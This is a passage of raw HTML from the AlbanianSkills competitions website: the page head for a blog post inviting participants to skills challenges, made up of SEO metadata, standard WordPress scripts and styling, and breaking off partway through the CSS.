

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albanianskills.org/are-you-ready-4-a-challenge/
body_size: 27904
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>are you ready 4 a challenge? - AlbanianSkills</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Every accomplishment starts with the decision to try! If it doesn&#039;t challenge you, it doesn&#039;t change you! Don&#039;t limit your challenges. Challenge your limits! And you? Are you ready to challenge yourself? Are you ready to prove your abilities and skills in &gt; Call Center Operator &gt; Photography &gt; Graphic Design &gt; Software Development &gt; Web" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Stephan"/>
	<link rel="canonical" href="https://www.albanianskills.org/are-you-ready-4-a-challenge/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="AlbanianSkills - Albanian Skills Competitions" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="are you ready 4 a challenge? - AlbanianSkills" />
		<meta property="og:description" content="Every accomplishment starts with the decision to try! If it doesn&#039;t challenge you, it doesn&#039;t change you! Don&#039;t limit your challenges. Challenge your limits! And you? Are you ready to challenge yourself? Are you ready to prove your abilities and skills in &gt; Call Center Operator &gt; Photography &gt; Graphic Design &gt; Software Development &gt; Web" />
		<meta property="og:url" content="https://www.albanianskills.org/are-you-ready-4-a-challenge/" />
		<meta property="og:image" content="https://www.albanianskills.org/wp-content/uploads/2024/11/416886809_762102395954549_3998568346110670174_n.jpg" />
		<meta property="og:image:secure_url" content="https://www.albanianskills.org/wp-content/uploads/2024/11/416886809_762102395954549_3998568346110670174_n.jpg" />
		<meta property="article:published_time" content="2016-03-23T10:24:07+00:00" />
		<meta property="article:modified_time" content="2025-10-13T08:18:57+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/albanianskillsofficial" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@AlbanianSkills" />
		<meta name="twitter:title" content="are you ready 4 a challenge? - AlbanianSkills" />
		<meta name="twitter:description" content="Every accomplishment starts with the decision to try! If it doesn&#039;t challenge you, it doesn&#039;t change you! Don&#039;t limit your challenges. Challenge your limits! And you? Are you ready to challenge yourself? Are you ready to prove your abilities and skills in &gt; Call Center Operator &gt; Photography &gt; Graphic Design &gt; Software Development &gt; Web" />
		<meta name="twitter:creator" content="@AlbanianSkills" />
		<meta name="twitter:image" content="http://www.albanianskills.org/wp-content/uploads/2024/11/416886809_762102395954549_3998568346110670174_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#blogposting","name":"are you ready 4 a challenge? - AlbanianSkills","headline":"are you ready 4 a challenge?","author":{"@id":"https:\/\/www.albanianskills.org\/author\/stephan\/#author"},"publisher":{"@id":"https:\/\/www.albanianskills.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.albanianskills.org\/wp-content\/uploads\/2016\/03\/blog-challenge.jpg","width":640,"height":428},"datePublished":"2016-03-23T10:24:07+01:00","dateModified":"2025-10-13T09:18:57+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#webpage"},"isPartOf":{"@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#webpage"},"articleSection":"community, competitions"},{"@type":"BreadcrumbList","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org#listItem","position":1,"name":"Home","item":"https:\/\/www.albanianskills.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/category\/community\/#listItem","name":"community"}},{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/category\/community\/#listItem","position":2,"name":"community","item":"https:\/\/www.albanianskills.org\/category\/community\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#listItem","name":"are you ready 4 a challenge?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#listItem","position":3,"name":"are you ready 4 a challenge?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/category\/community\/#listItem","name":"community"}}]},{"@type":"Organization","@id":"https:\/\/www.albanianskills.org\/#organization","name":"AlbanianSkills","description":"Albanian Skills Competitions","url":"https:\/\/www.albanianskills.org\/","foundingDate":"2014-05-15","logo":{"@type":"ImageObject","url":"https:\/\/www.albanianskills.org\/wp-content\/uploads\/2024\/11\/albanianskills-logo.png","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#organizationLogo","width":161,"height":30},"image":{"@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/albanianskillsofficial","https:\/\/twitter.com\/AlbanianSkills","https:\/\/www.instagram.com\/albanianskills\/","https:\/\/www.tiktok.com\/@albanianskills","https:\/\/www.youtube.com\/channel\/UCN6Fg94awlvrTjuSm_Kiixw","https:\/\/www.linkedin.com\/company\/albanianskills-national-association-for-skills-competitions-nasc\/posts\/?feedView=all","https:\/\/www.albanianskills.org"]},{"@type":"Person","@id":"https:\/\/www.albanianskills.org\/author\/stephan\/#author","url":"https:\/\/www.albanianskills.org\/author\/stephan\/","name":"Stephan","image":{"@type":"ImageObject","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8dec156b9f7a086f98bb2b35b17ecb61cc1d900e2a48b4da2ec8cbd447382f0e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Stephan"}},{"@type":"WebPage","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#webpage","url":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/","name":"are you ready 4 a challenge? - AlbanianSkills","description":"Every accomplishment starts with the decision to try! If it doesn't challenge you, it doesn't change you! Don't limit your challenges. Challenge your limits! And you? Are you ready to challenge yourself? Are you ready to prove your abilities and skills in > Call Center Operator > Photography > Graphic Design > Software Development > Web","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.albanianskills.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#breadcrumblist"},"author":{"@id":"https:\/\/www.albanianskills.org\/author\/stephan\/#author"},"creator":{"@id":"https:\/\/www.albanianskills.org\/author\/stephan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.albanianskills.org\/wp-content\/uploads\/2016\/03\/blog-challenge.jpg","@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#mainImage","width":640,"height":428},"primaryImageOfPage":{"@id":"https:\/\/www.albanianskills.org\/are-you-ready-4-a-challenge\/#mainImage"},"datePublished":"2016-03-23T10:24:07+01:00","dateModified":"2025-10-13T09:18:57+01:00"},{"@type":"WebSite","@id":"https:\/\/www.albanianskills.org\/#website","url":"https:\/\/www.albanianskills.org\/","name":"AlbanianSkills","description":"Albanian Skills Competitions","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.albanianskills.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"96d4d72d10","_rest_nonce":"1632e3c335","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.albanianskills.org\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.albanianskills.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"96d4d72d10","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.albanianskills.org\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/4133ef16e60f286a5c74634b4f9367d5.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"651fa1b1d4260834bbfa0d1ce7d9667b2ee45537590f0b483c184fa1db7faf0b","emailEncoderPassKey":"8fc0df1f3518dc17e6695507cc246f0b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.albanianskills.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AlbanianSkills &raquo; Feed" href="https://www.albanianskills.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlbanianSkills &raquo; Comments Feed" href="https://www.albanianskills.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AlbanianSkills &raquo; iCal Feed" href="https://www.albanianskills.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="AlbanianSkills &raquo; are you ready 4 a challenge? Comments Feed" href="https://www.albanianskills.org/are-you-ready-4-a-challenge/feed/" />
<meta name="generator" content="Event Espresso Version 5.0.37.decaf" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.albanianskills.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.albanianskills.org/wp-content/plugins/formidable/css/formidableforms.css?ver=8301646' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.albanianskills.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.albanianskills.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' media='all' />
<style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.albanianskills.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.albanianskills.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.albanianskills.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.albanianskills.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.albanianskills.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.albanianskills.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #101010;--wp--preset--color--secondary: #0bb4aa;--wp--preset--color--header-footer: #101010;--wp--preset--color--tertiary: #6C6C77;--wp--preset--color--lightgrey: #D9D9D9;--wp--preset--color--foreground: #000;--wp--preset--color--background: #f9fafd;--wp--preset--color--light-background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--black-primary: linear-gradient(180deg, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary) 73%, var(--wp--preset--color--background) 73%, var(--wp--preset--color--background) 100%);--wp--preset--gradient--black-secondary: linear-gradient(135deg,rgba(0,0,0,1) 50%,var(--wp--preset--color--tertiary) 100%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);--wp--preset--font-size--medium: clamp(16px, 1rem + ((1vw - 3.2px) * 0.455), 20px);--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 1.591), 36px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 2.273), 50px);--wp--preset--font-size--x-small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 1), 14px);--wp--preset--font-size--max-36: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.364), 36px);--wp--preset--font-size--max-48: clamp(26px, 1.625rem + ((1vw - 3.2px) * 2.5), 48px);--wp--preset--font-size--max-60: clamp(30px, 1.875rem + ((1vw - 3.2px) * 3.409), 60px);--wp--preset--font-size--max-72: clamp(38px, 2.375rem + ((1vw - 3.2px) * 3.864), 72px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--x-small: 20px;--wp--preset--spacing--small: 40px;--wp--preset--spacing--medium: 60px;--wp--preset--spacing--large: 